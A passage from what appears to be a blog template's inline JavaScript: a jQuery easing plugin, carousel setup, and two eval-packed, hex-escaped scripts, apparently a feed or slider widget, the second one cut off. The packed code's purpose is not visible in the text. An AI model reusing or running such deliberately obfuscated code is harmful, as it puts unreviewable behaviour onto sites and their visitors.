 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,n,r,i){return jQuery.easing[jQuery.easing.def](e,t,n,r,i)},easeInQuad:function(e,t,n,r,i){return r*(t/=i)*t+n},easeOutQuad:function(e,t,n,r,i){return-r*(t/=i)*(t-2)+n},easeInOutQuad:function(e,t,n,r,i){if((t/=i/2)<1){return r/2*t*t+n}return-r/2*(--t*(t-2)-1)+n},easeInCubic:function(e,t,n,r,i){return r*(t/=i)*t*t+n},easeOutCubic:function(e,t,n,r,i){return r*((t=t/i-1)*t*t+1)+n},easeInOutCubic:function(e,t,n,r,i){if((t/=i/2)<1){return r/2*t*t*t+n}return r/2*((t-=2)*t*t+2)+n},easeInQuart:function(e,t,n,r,i){return r*(t/=i)*t*t*t+n},easeOutQuart:function(e,t,n,r,i){return-r*((t=t/i-1)*t*t*t-1)+n},easeInOutQuart:function(e,t,n,r,i){if((t/=i/2)<1){return r/2*t*t*t*t+n}return-r/2*((t-=2)*t*t*t-2)+n},easeInQuint:function(e,t,n,r,i){return r*(t/=i)*t*t*t*t+n},easeOutQuint:function(e,t,n,r,i){return r*((t=t/i-1)*t*t*t*t+1)+n},easeInOutQuint:function(e,t,n,r,i){if((t/=i/2)<1){return r/2*t*t*t*t*t+n}return r/2*((t-=2)*t*t*t*t+2)+n},easeInSine:function(e,t,n,r,i){return-r*Math.cos(t/i*(Math.PI/2))+r+n},easeOutSine:function(e,t,n,r,i){return r*Math.sin(t/i*(Math.PI/2))+n},easeInOutSine:function(e,t,n,r,i){return-r/2*(Math.cos(Math.PI*t/i)-1)+n},easeInExpo:function(e,t,n,r,i){return t==0?n:r*Math.pow(2,10*(t/i-1))+n},easeOutExpo:function(e,t,n,r,i){return t==i?n+r:r*(-Math.pow(2,-10*t/i)+1)+n},easeInOutExpo:function(e,t,n,r,i){if(t==0){return n}if(t==i){return n+r}if((t/=i/2)<1){return r/2*Math.pow(2,10*(t-1))+n}return r/2*(-Math.pow(2,-10*--t)+2)+n},easeInCirc:function(e,t,n,r,i){return-r*(Math.sqrt(1-(t/=i)*t)-1)+n},easeOutCirc:function(e,t,n,r,i){return r*Math.sqrt(1-(t=t/i-1)*t)+n},easeInOutCirc:function(e,t,n,r,i){if((t/=i/2)<1){return-r/2*(Math.sqrt(1-t*t)-1)+n}return r/2*(Math.sqrt(1-(t-=2)*t)+1)+n},easeInElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0){return n}if((t/=i)==1){return n+r}if(!o){o=i*.3}if(u<Math.abs(r)){u=r;var s=o/4}else{var s=o/(2*Math.PI)*Math.asin(r/u)}return-(u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o))+n},easeOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0){return n}if((t/=i)==1){return n+r}if(!o){o=i*.3}if(u<Math.abs(r)){u=r;var s=o/4}else{var s=o/(2*Math.PI)*Math.asin(r/u)}return u*Math.pow(2,-10*t)*Math.sin((t*i-s)*2*Math.PI/o)+r+n},easeInOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0){return n}if((t/=i/2)==2){return n+r}if(!o){o=i*.3*1.5}if(u<Math.abs(r)){u=r;var s=o/4}else{var s=o/(2*Math.PI)*Math.asin(r/u)}if(t<1){return-.5*u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)+n}return u*Math.pow(2,-10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)*.5+r+n},easeInBack:function(e,t,n,r,i,s){if(s==undefined){s=1.70158}return r*(t/=i)*t*((s+1)*t-s)+n},easeOutBack:function(e,t,n,r,i,s){if(s==undefined){s=1.70158}return r*((t=t/i-1)*t*((s+1)*t+s)+1)+n},easeInOutBack:function(e,t,n,r,i,s){if(s==undefined){s=1.70158}if((t/=i/2)<1){return r/2*t*t*(((s*=1.525)+1)*t-s)+n}return r/2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+n},easeInBounce:function(e,t,n,r,i){return r-jQuery.easing.easeOutBounce(e,i-t,0,r,i)+n},easeOutBounce:function(e,t,n,r,i){if((t/=i)<1/2.75){return r*7.5625*t*t+n}else{if(t<2/2.75){return r*(7.5625*(t-=1.5/2.75)*t+.75)+n}else{if(t<2.5/2.75){return r*(7.5625*(t-=2.25/2.75)*t+.9375)+n}else{return r*(7.5625*(t-=2.625/2.75)*t+.984375)+n}}}},easeInOutBounce:function(e,t,n,r,i){if(t<i/2){return jQuery.easing.easeInBounce(e,t*2,0,r,i)*.5+n}return jQuery.easing.easeOutBounce(e,t*2-i,0,r,i)*.5+r*.5+n}});(function(e){e.fn.hoverTimeout=function(t,n,r,i){return this.each(function(){var s=null,o=e(this);o.hover(function(){clearTimeout(s);s=setTimeout(function(){n.call(o)},t)},function(){clearTimeout(s);s=setTimeout(function(){i.call(o)},r)})})}})(jQuery)
$(window).load(function(){$("#carousel ul").carouFredSel();$("#carousel ul").carouFredSel({height:"auto",items:3,prev:"#prev2",next:"#next2",pagination:"#pager2",auto:false,scroll:{items:1,easing:"swing",duration:800,pauseOnHover:true}})})
$(window).load(function(){$("#carvertical ul").carouFredSel({items:3,direction:"down",prev:"#prev",next:"#next",pagination:"#pager",scroll:{items:1,easing:"swing",duration:600,pauseOnHover:true}})})
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1Q X=["\\S\\G\\m\\1r\\g\\l\\h\\z\\g\\S\\g\\w\\h\\z\\m\\G\\e\\f\\z\\Q\\u\\c\\c\\i\\k\\u\\1g\\i\\E\\u\\c\\c\\i\\b\\1s\\u\\m\\1c\\i\\b\\1r\\u\\m\\1n\\i\\b\\L\\u\\n\\i\\1C\\u\\c\\m\\D\\c\\i\\b\\S\\u\\c\\m\\l\\u\\s\\s\\1g\\d\\b\\1C\\d\\b\\1d\\d\\b\\10\\s\\I\\b\\1v\\s\\b\\15\\s\\b\\1t\\s\\b\\1A\\s\\b\\1w\\s\\m\\1s\\d\\m\\L\\c\\i\\b\\E\\u\\N\\c\\m\\w\\c\\i\\c\\m\\J\\c\\i\\c\\b\\11\\c\\i\\c\\m\\F\\c\\i\\c\\m\\p\\c\\i\\c\\m\\Z\\c\\i\\c\\m\\W\\c\\i\\c\\m\\y\\c\\i\\c\\m\\t\\c\\i\\c\\m\\E\\c\\i\\c\\m\\S\\c\\i\\c\\m\\Q\\c\\O\\i\\R\\u\\n\\A\\C\\e\\f\\w\\d\\m\\19\\g\\z\\A\\i\\e\\i\\l\\h\\C\\m\\G\\v\\f\\w\\g\\e\\d\\E\\h\\C\\v\\d\\m\\13\\g\\14\\K\\13\\G\\10\\f\\c\\b\\V\\I\\b\\1m\\I\\b\\T\\c\\M\\K\\b\\1j\\G\\10\\f\\c\\b\\1p\\c\\M\\K\\s\\b\\1j\\M\\K\\s\\13\\M\\14\\h\\d\\m\\10\\g\\e\\d\\1C\\h\\C\\m\\G\\L\\f\\S\\g\\t\\h\\z\\m\\G\\q\\i\\1n\\i\\x\\i\\1x\\i\\W\\i\\18\\i\\1p\\i\\J\\i\\j\\i\\Y\\i\\Z\\f\\c\\c\\i\\H\\f\\t\\d\\b\\j\\d\\m\\n\\C\\1v\\g\\m\\G\\P\\f\\B\\C\\P\\K\\H\\d\\17\\C\\P\\r\\r\\h\\z\\1v\\g\\m\\G\\1h\\f\\B\\C\\1h\\K\\H\\N\\P\\O\\d\\b\\F\\d\\17\\C\\1h\\r\\r\\h\\z\\V\\g\\H\\N\\P\\O\\d\\b\\F\\N\\1h\\O\\d\\m\\e\\f\\f\\c\\m\\v\\c\\h\\z\\q\\f\\H\\N\\P\\O\\d\\b\\F\\N\\1h\\O\\d\\b\\n\\C\\b\\12\\A\\A\\V\\g\\c\\b\\b\\1a\\11\\c\\1f\\G\\H\\N\\P\\O\\h\\z\\W\\f\\H\\N\\P\\O\\d\\b\\b\\1a\\11\\d\\b\\q\\d\\1w\\g\\s\\1o\\s\\o\\N\\B\\I\\1r\\O\\r\\1o\\I\\w\\s\\x\\i\\c\\s\\o\\c\\r\\e\\d\\b\\1s\\h\\C\\V\\g\\H\\N\\P\\O\\d\\b\\b\\1a\\11\\d\\b\\q\\d\\m\\T\\g\\c\\b\\y\\d\\m\\b\\d\\b\\10\\c\\h\\1J\\f\\I\\b\\h\\z\\W\\f\\H\\N\\P\\O\\d\\b\\b\\1a\\11\\d\\b\\q\\d\\1w\\g\\c\\1z\\c\\i\\c\\B\\c\\h\\A\\A\\1A\\z\\W\\f\\e\\d\\b\\S\\d\\1w\\g\\s\\1o\\s\\o\\N\\B\\I\\1r\\O\\r\\1o\\I\\w\\s\\x\\i\\c\\s\\o\\c\\r\\e\\d\\b\\1s\\h\\A\\V\\g\\c\\b\\1x\\c\\1f\\G\\H\\N\\P\\O\\h\\z\\x\\f\\H\\N\\P\\O\\d\\b\\1x\\d\\1a\\j\\A\\1A\\z\\V\\g\\c\\b\\1n\\c\\1f\\G\\H\\N\\P\\O\\h\\z\\x\\f\\H\\N\\P\\O\\d\\b\\1n\\d\\1a\\j\\A\\1A\\z\\x\\f\\c\\c\\A\\A\\x\\f\\x\\d\\1w\\g\\s\\K\\1o\\16\\N\\1W\\M\\O\\1H\\M\\s\\x\\i\\c\\c\\h\\C\\V\\g\\x\\d\\17\\M\\e\\d\\b\\1r\\h\\z\\x\\f\\x\\d\\1b\\g\\B\\i\\e\\d\\b\\1r\\h\\r\\c\\d\\d\\d\\c\\A\\1n\\f\\H\\N\\P\\O\\d\\b\\17\\d\\1a\\j\\C\\Y\\f\\H\\N\\P\\O\\d\\15\\d\\1a\\j\\d\\1b\\g\\B\\i\\b\\B\\h\\C\\18\\f\\Y\\d\\1b\\g\\B\\i\\1g\\h\\C\\1p\\f\\Y\\d\\1b\\g\\1j\\i\\1m\\h\\C\\J\\f\\Y\\d\\1b\\g\\1s\\i\\b\\B\\h\\C\\j\\f\\e\\d\\b\\E\\N\\b\\1l\\g\\1p\\i\\b\\B\\h\\I\\b\\O\\C\\Z\\r\\f\\14\\K\\b\\o\\G\\10\\f\\c\\b\\V\\I\\m\\x\\c\\M\\K\\13\\G\\10\\f\\c\\b\\1k\\I\\11\\G\\b\\y\\c\\M\\K\\l\\G\\b\\17\\f\\c\\14\\r\\1n\\r\\14\\c\\G\\10\\f\\c\\c\\G\\b\\n\\f\\c\\14\\r\\q\\r\\14\\c\\M\\K\\b\\y\\G\\b\\1u\\f\\c\\14\\r\\W\\r\\14\\c\\s\\M\\K\\s\\l\\M\\K\\s\\13\\M\\K\\13\\G\\10\\f\\c\\b\\t\\c\\M\\K\\b\\1b\\M\\K\\l\\G\\b\\n\\f\\c\\14\\r\\q\\r\\14\\c\\M\\14\\r\\1n\\r\\c\\K\\s\\l\\M\\K\\y\\M\\c\\r\\x\\r\\c\\K\\s\\y\\M\\K\\s\\b\\1b\\M\\K\\s\\13\\M\\K\\s\\b\\o\\M\\c\\A\\v\\d\\12\\g\\c\\b\\1j\\d\\b\\1p\\c\\h\\d\\b\\16\\g\\Z\\h\\C\\V\\g\\1J\\e\\d\\b\\L\\h\\z\\w\\g\\e\\d\\E\\r\\c\\G\\d\\b\\V\\I\\b\\1m\\I\\b\\T\\c\\h\\d\\b\\13\\g\\z\\b\\1c\\u\\c\\b\\19\\c\\i\\b\\Y\\u\\c\\b\\1h\\c\\i\\b\\1z\\u\\n\\i\\b\\H\\u\\T\\i\\m\\B\\u\\T\\i\\b\\P\\u\\T\\i\\m\\m\\u\\T\\i\\m\\V\\u\\m\\1g\\i\\m\\1j\\u\\T\\i\\b\\R\\u\\n\\i\\m\\1m\\u\\T\\A\\h\\C\\v\\d\\b\\18\\g\\e\\d\\1C\\h\\A\\A\\C\\w\\d\\b\\k\\g\\g\\e\\d\\Q\\f\\f\\f\\c\\c\\1e\\1c\\d\\19\\d\\b\\D\\r\\c\\s\\s\\c\\r\\1c\\d\\19\\d\\b\\W\\u\\e\\d\\Q\\h\\r\\c\\s\\b\\Z\\s\\b\\p\\s\\1z\\c\\r\\g\\e\\d\\R\\f\\f\\f\\n\\1e\\c\\c\\u\\c\\s\\I\\s\\c\\r\\e\\d\\R\\h\\r\\c\\1e\\b\\x\\I\\b\\J\\f\\c\\r\\e\\d\\k\\r\\c\\1q\\b\\1g\\f\\15\\1q\\b\\e\\f\\b\\v\\I\\1f\\I\\b\\w\\c\\i\\S\\g\\Z\\h\\z\\b\\m\\f\\Z\\d\\b\\j\\d\\m\\q\\1a\\m\\k\\d\\1a\\j\\C\\V\\g\\b\\m\\K\\f\\e\\d\\k\\h\\z\\e\\d\\k\\f\\b\\m\\A\\m\\G\\F\\f\\N\\O\\C\\m\\1p\\g\\F\\d\\17\\K\\e\\d\\k\\h\\z\\m\\G\\W\\f\\b\\1f\\d\\m\\o\\g\\b\\1f\\d\\m\\j\\g\\h\\1H\\b\\m\\h\\C\\m\\G\\x\\f\\n\\C\\1v\\g\\m\\G\\J\\f\\B\\C\\J\\K\\F\\d\\17\\C\\J\\r\\r\\h\\z\\V\\g\\F\\N\\J\\O\\f\\f\\W\\h\\z\\x\\f\\T\\C\\b\\12\\A\\A\\V\\g\\1J\\x\\h\\z\\F\\N\\F\\d\\17\\O\\f\\W\\A\\A\\V\\g\\e\\d\\b\\L\\f\\f\\T\\h\\z\\m\\G\\D\\C\\1v\\g\\m\\G\\p\\f\\B\\C\\p\\K\\e\\d\\k\\C\\p\\r\\r\\h\\z\\D\\f\\w\\d\\b\\k\\g\\g\\e\\d\\Q\\f\\f\\f\\c\\c\\1e\\1c\\d\\19\\d\\b\\D\\r\\c\\s\\s\\c\\r\\1c\\d\\19\\d\\b\\W\\u\\e\\d\\Q\\h\\r\\c\\s\\b\\Z\\s\\b\\p\\s\\1z\\c\\r\\g\\e\\d\\R\\f\\f\\f\\n\\1e\\c\\c\\u\\c\\s\\I\\s\\c\\r\\e\\d\\R\\h\\r\\c\\1e\\b\\x\\I\\b\\J\\f\\c\\r\\e\\d\\k\\r\\c\\1q\\b\\1g\\f\\15\\1q\\b\\e\\f\\b\\v\\I\\1f\\I\\b\\w\\c\\i\\L\\i\\c\\b\\l\\c\\h\\A\\w\\d\\m\\18\\g\\D\\h\\d\\m\\R\\g\\S\\g\\h\\z\\w\\g\\e\\d\\E\\r\\c\\G\\d\\b\\V\\I\\b\\1m\\I\\b\\T\\c\\h\\d\\b\\13\\g\\z\\b\\1c\\u\\c\\b\\19\\c\\i\\b\\Y\\u\\c\\b\\1h\\c\\i\\m\\P\\u\\c\\d\\b\\1p\\G\\M\\G\\b\\o\\c\\i\\b\\H\\u\\T\\i\\b\\P\\u\\T\\i\\m\\H\\u\\T\\i\\b\\R\\u\\n\\i\\m\\1h\\u\\e\\d\\k\\1H\\m\\Y\\i\\m\\1x\\u\\S\\g\\h\\z\\w\\g\\e\\d\\E\\h\\d\\12\\g\\c\\d\\b\\t\\c\\h\\d\\1d\\g\\h\\d\\1u\\g\\z\\1k\\u\\m\\17\\i\\1l\\u\\B\\A\\i\\1t\\h\\C\\w\\g\\e\\d\\E\\h\\d\\12\\g\\c\\d\\b\\Q\\c\\h\\d\\1d\\g\\h\\d\\1u\\g\\z\\1k\\u\\B\\i\\1l\\u\\B\\A\\i\\1t\\h\\A\\i\\m\\1f\\u\\S\\g\\h\\z\\w\\g\\e\\d\\E\\h\\d\\12\\g\\c\\d\\b\\t\\c\\h\\d\\1d\\g\\h\\d\\1u\\g\\z\\1k\\u\\b\\B\\i\\1l\\u\\b\\A\\i\\1t\\h\\C\\w\\g\\e\\d\\E\\h\\d\\12\\g\\c\\d\\b\\Q\\c\\h\\d\\1d\\g\\h\\d\\1u\\g\\z\\1k\\u\\m\\1b\\i\\1l\\u\\b\\A\\i\\1t\\h\\A\\A\\h\\C\\v\\d\\b\\18\\g\\e\\d\\1C\\h\\A\\h\\A\\1A\\z\\w\\d\\b\\k\\g\\g\\e\\d\\Q\\f\\f\\f\\c\\c\\1e\\1c\\d\\19\\d\\b\\D\\r\\c\\s\\s\\c\\r\\1c\\d\\19\\d\\b\\W\\u\\e\\d\\Q\\h\\r\\c\\s\\b\\Z\\s\\b\\p\\s\\1z\\c\\r\\g\\e\\d\\R\\f\\f\\f\\n\\1e\\c\\c\\u\\c\\s\\I\\s\\c\\r\\e\\d\\R\\h\\r\\c\\1e\\b\\x\\I\\b\\J\\f\\c\\r\\e\\d\\k\\r\\c\\1q\\b\\1g\\f\\15\\1q\\b\\e\\f\\b\\v\\I\\1f\\I\\b\\w\\c\\i\\L\\i\\c\\b\\l\\c\\h\\A\\A\\i\\c\\b\\l\\c\\h\\A\\h\\g\\m\\12\\h\\A\\C","\\a","\\o\\y\\n\\p\\j","\\a\\a\\S\\l\\t\\a\\p\\J\\a\\a\\a\\j\\t\\E\\e\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\J\\l\\n\\o\\e\\a\\a\\a\\12\\l\\18\\1k\\k\\o\\j\\a\\a\\a\\a\\a\\a\\p\\v\\w\\k\\q\\j\\l\\p\\q\\j\\a\\J\\E\\q\\w\\j\\p\\k\\q\\a\\L\\n\\k\\x\\15\\1d\\1b\\a\\a\\j\\l\\x\\11\\l\\D\\e\\a\\a\\a\\a\\a\\a\\a\\n\\k\\w\\l\\j\\p\\k\\q\\a\\Q\\p\\q\\v\\k\\Q\\a\\n\\e\\q\\x\\j\\F\\a\\v\\p\\S\\a\\w\\n\\l\\o\\o\\a\\p\\q\\a\\o\\E\\L\\o\\j\\t\\p\\q\\x\\a\\J\\p\\q\\v\\a\\j\\F\\E\\D\\L\\q\\l\\p\\n\\a\\k\\y\\l\\w\\p\\j\\R\\a\\n\\e\\J\\j\\a\\l\\q\\p\\D\\l\\j\\e\\a\\o\\j\\k\\y\\a\\a\\J\\k\\t\\a\\y\\E\\L\\n\\p\\o\\F\\e\\v\\a\\m\\B\\B\\B\\a\\e\\n\\o\\e\\a\\v\\e\\J\\l\\E\\n\\j\\a\\t\\e\\y\\n\\l\\w\\e\\a\\n\\k\\l\\v\\p\\q\\x\\Y\\n\\l\\o\\o\\a\\a\\D\\e\\v\\p\\l\\a\\1v\\k\\j\\l\\n\\1y\\1k\\k\\o\\j\\o\\1y\\11\\E\\D\\L\\e\\t\\a\\y\\L\\j\\a\\k\\t\\v\\e\\t\\L\\R\\a\\E\\n\\a\\Q\\t\\l\\y\\a\\o\\n\\p\\v\\e\\t\\a\\13\\D\\l\\x\\e\\16\\p\\P\\e\\a\\16\\E\\D\\D\\l\\t\\R\\n\\e\\q\\x\\j\\F\\a\\Z\\o\\k\\q\\y\\a\\1d\\l\\q\\v\\k\\D\\y\\k\\o\\j\\H\\w\\j\\p\\S\\e\\a\\o\\w\\t\\p\\y\\j\\a\\Z\\o\\k\\q\\a\\l\\n\\j\\a\\t\\e\\o\\E\\n\\j\\o\\a\\D\\l\\18\\a\\n\\p\\q\\W\\a\\y\\k\\o\\j\\o\\a\\J\\e\\e\\v\\o\\a\\F\\k\\o\\j\\a\\F\\t\\e\\J\\a\\y\\t\\k\\j\\k\\w\\k\\n\\a\\E\\t\\n\\a\\x\\e\\j\\a\\p\\D\\x\\a\\o\\n\\p\\v\\e\\o\\a\\o\\n\\p\\v\\e\\t\\1y\\w\\l\\y\\j\\p\\k\\q\\a\\n\\p\\a\\J\\e\\e\\v\\a\\12\\k\\q\\j\\F\\11\\l\\D\\e\\o\\a\\y\\1h\\n\\l\\q\\W\\a\\w\\l\\y\\j\\p\\k\\q\\a\\t\\e\\D\\k\\S\\e\\Y\\n\\l\\o\\o\\a\\D\\k\\E\\o\\e\\Q\\F\\e\\e\\n\\a\\o\\D\\k\\k\\j\\F\\17\\e\\p\\x\\F\\j\\a\\l\\q\\p\\D\\l\\j\\p\\k\\q\\1b\\k\\k\\y\\a\\o\\Q\\p\\q\\x\\a\\e\\l\\o\\p\\q\\x\\a\\w\\k\\q\\j\\e\\q\\j\\a\\o\\E\\D\\D\\l\\t\\R\\a\\J\\l\\v\\e\\a\\l\\q\\p\\D\\l\\j\\p\\k\\q\\a\\j\\p\\j\\n\\e\\a\\J\\n\\e\\18\\o\\n\\p\\v\\e\\t\\a\\w\\k\\D\\a\\12\\l\\j\\F\\a\\F\\V\\a\\L\\t\\e\\l\\W\\a\\12\\l\\t\\a\\y\\l\\t\\o\\e\\13\\q\\j\\a\\p\\j\\e\\D\\a\\o\\t\\w\\a\\L\\n\\k\\x\\o\\y\\k\\j\\a\\l\\y\\y\\e\\q\\v\\a\\1g\\1g\\j\\t\\p\\Z\\16\\n\\1t\\m\\1w\\a\\15\\x\\15\\B\\10\\T\\1d\\15\\1s\\1m\\13\\a\\H\\H\\H\\H\\H\\H\\H\\H\\H\\16\\15\\a\\11\\y\\y\\D\\m\\F\\P\\15\\L\\k\\15\\a\\E\\o\\e\\Y\\16\\16\\a\\o\\b\\T\\B\\B\\a\\L\\y\\a\\v\\p\\t\\e\\w\\j\\p\\k\\q\\11\\l\\S\\a\\R\\k\\E\\j\\E\\L\\e\\a\\w\\k\\q\\j\\t\\k\\n\\11\\l\\S\\a\\o\\n\\p\\v\\e\\o\\F\\k\\Q\\16\\y\\e\\e\\v\\a\\T\\B\\B\\B\\a\\o\\n\\p\\v\\e\\o\\F\\k\\Q\\a\\p\\q\\v\\e\\18\\1l\\J\\a\\W\\e\\R\\L\\k\\l\\t\\v\\a\\q\\k\\1y\\p\\D\\l\\x\\e\\a\\1k\\k\\o\\j\\16\\n\\p\\v\\e\\a\\F\\j\\j\\y\\a\\Z\\y\\x\\a\\10\\l\\q\\a\\l\\n\\j\\e\\t\\q\\l\\j\\e\\a\\t\\e\\n\\a\\19\\e\\L\\a\\o\\n\\p\\v\\e\\t\\1y\\p\\j\\e\\D\\a\\H\\y\\t\\a\\12\\l\\R\\a\\10\\E\\q\\a\\10\\E\\n\\a\\e\\q\\j\\t\\R\\a\\n\\k\\v\\p\\q\\x\\a\\k\\y\\e\\q\\16\\e\\l\\t\\w\\F\\a\\j\\k\\j\\l\\n\\1d\\e\\o\\E\\n\\j\\o\\a\\H\\E\\x\\a\\Q\\F\\p\\n\\e\\a\\16\\e\\y\\a\\w\\e\\p\\n\\a\\t\\l\\q\\v\\k\\D\\a\\1l\\w\\j\\a\\11\\k\\S\\a\\1x\\e\\w\\a\\Q\\F\\e\\q\\a\\v\\k\\q\\e\\a\\o\\e\\n\\e\\w\\j\\k\\t\\a\\y\\l\\E\\o\\e\\1l\\q\\17\\k\\S\\e\\t\\a\\p\\q\\p\\j\\1x\\e\\n\\l\\R\\a\\1m\\B\\B\\a\\L\\e\\J\\k\\t\\e\\a\\b\\1j\\B\\a\\e\\18\\j\\e\\q\\v\\a\\1j\\B\\B\\a\\b\\B\\B\\a\\F\\j\\D\\n\\a\\l\\v\\v\\Y\\n\\l\\o\\o\\a\\l\\J\\j\\e\\t\\a\\1j\\B\\a\\Z\\1u\\E\\e\\t\\R","","\\J\\t\\k\\D\\Y\\F\\l\\t\\Y\\k\\v\\e","\\t\\e\\y\\n\\l\\w\\e","\\1o\\Q\\r","\\1o\\L","\\x"];1R(1D(1E,1F,U,1B,1i,1I){1i=1D(U){1G(U<1F?X[4]:1i(1S(U/1F)))+((U=U%1F)>1T?1K[X[5]](U+1N):U.1O(1P))};1L(!X[4][X[6]](/^/,1K)){1M(U--){1I[1i(U)]=1B[U]||1i(U)};1B=[1D(1i){1G 1I[1i]}];1i=1D(){1G X[7]};U=1};1M(U--){1L(1B[U]){1E=1E[X[6]](1U 1V(X[8]+1i(U)+X[8],X[9]),1B[U])}};1G 1E}(X[0],1X,1Y,X[3][X[2]](X[1]),0,{}));',62,123,'||||||||||x7C|x31|x22|x2E|x65|x3D|x28|x29|x2C|x74|x6F|x61|x32|x6C|x73|x69|x6E|x2B|x2F|x72|x3A|x64|x63|x67|x70|x7B|x7D|x30|x3B|x6D|x75|x68|x20|x41|x2D|x66|x3C|x62|x3E|x5B|x5D|x7A|x77|x79|x76|x36|_0xb0cdx3|x33|x6B|_0xe71b|x43|x6A|x4A|x4E|x4D|x49|x27|x55|x53|x48|x78|x46|x24|x4C|x47|x52|x3F|x4B|x34|x42|_0xb0cdx5|x35|x50|x4F|x37|x45|x5C|x71|x26|x39|x38|x56|x51|x54|x59|x44|x5F|x58|x57|_0xb0cdx4|x5A|function|_0xb0cdx1|_0xb0cdx2|return|x2A|_0xb0cdx6|x21|String|if|while|29|toString|36|var|eval|parseInt|35|new|RegExp|x5E|62|173'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1X 1x=["\\11\\r\\K\\N\\h\\p\\i\\u\\h\\11\\h\\P\\i\\u\\T\\r\\o\\f\\u\\1i\\n\\a\\a\\e\\1t\\n\\Y\\e\\q\\n\\a\\a\\e\\b\\x\\n\\K\\M\\e\\b\\1r\\n\\g\\I\\e\\b\\1o\\n\\K\\w\\e\\b\\b\\n\\a\\g\\m\\a\\e\\b\\R\\n\\a\\g\\S\\n\\k\\k\\18\\c\\g\\o\\c\\g\\P\\c\\b\\j\\k\\F\\g\\1r\\k\\g\\1o\\k\\g\\K\\k\\g\\U\\k\\g\\T\\k\\g\\Y\\c\\g\\J\\a\\e\\b\\s\\n\\D\\a\\g\\p\\a\\e\\a\\g\\M\\a\\e\\a\\g\\N\\a\\e\\a\\g\\R\\a\\e\\a\\g\\x\\a\\e\\a\\g\\s\\a\\e\\a\\g\\q\\a\\e\\a\\g\\1h\\a\\e\\a\\g\\G\\a\\e\\a\\g\\w\\a\\e\\a\\g\\L\\a\\e\\a\\g\\1b\\a\\B\\e\\1j\\n\\W\\t\\v\\o\\f\\P\\c\\g\\X\\h\\u\\t\\e\\o\\e\\p\\i\\v\\T\\r\\C\\f\\P\\h\\o\\c\\q\\i\\v\\C\\c\\b\\14\\h\\O\\y\\x\\r\\M\\f\\a\\b\\I\\F\\g\\1j\\a\\z\\y\\1s\\z\\y\\k\\1s\\z\\y\\k\\x\\z\\O\\i\\c\\b\\Z\\h\\o\\c\\b\\b\\i\\v\\P\\c\\b\\V\\h\\h\\o\\c\\1i\\f\\f\\f\\a\\a\\1y\\b\\K\\c\\b\\g\\c\\b\\Q\\l\\a\\k\\k\\a\\l\\b\\K\\c\\b\\g\\c\\b\\1d\\n\\o\\c\\1i\\i\\l\\a\\k\\b\\1p\\k\\b\\H\\k\\b\\18\\a\\l\\h\\o\\c\\1j\\f\\f\\f\\W\\1y\\a\\a\\n\\a\\k\\F\\k\\a\\l\\o\\c\\1j\\i\\l\\a\\1y\\b\\X\\F\\b\\U\\f\\a\\l\\o\\c\\1t\\l\\a\\1z\\b\\J\\f\\b\\P\\1z\\b\\1b\\f\\b\\W\\F\\U\\F\\b\\L\\a\\e\\11\\h\\17\\i\\u\\T\\r\\m\\e\\1c\\e\\s\\e\\1w\\e\\V\\e\\X\\e\\G\\e\\1f\\e\\1b\\e\\R\\e\\1p\\e\\1g\\e\\1h\\f\\a\\a\\e\\J\\f\\17\\c\\b\\19\\c\\g\\W\\v\\b\\T\\h\\T\\r\\Q\\f\\A\\v\\Q\\y\\J\\c\\1n\\v\\Q\\l\\l\\i\\u\\b\\T\\h\\T\\r\\1d\\f\\A\\v\\1d\\y\\J\\D\\Q\\B\\c\\1a\\c\\1n\\v\\1d\\l\\l\\i\\u\\g\\h\\J\\D\\Q\\B\\c\\1a\\D\\1d\\B\\c\\b\\w\\f\\f\\a\\g\\15\\a\\i\\u\\m\\f\\J\\D\\Q\\B\\c\\1a\\D\\1d\\B\\c\\b\\p\\v\\b\\17\\t\\t\\b\\T\\h\\T\\r\\1g\\f\\A\\v\\1g\\y\\1d\\v\\1g\\l\\l\\i\\u\\g\\h\\J\\D\\Q\\B\\c\\1a\\D\\1g\\B\\c\\b\\w\\f\\f\\a\\K\\G\\a\\1z\\1z\\J\\D\\Q\\B\\c\\1a\\D\\1g\\B\\c\\K\\R\\f\\f\\a\\K\\E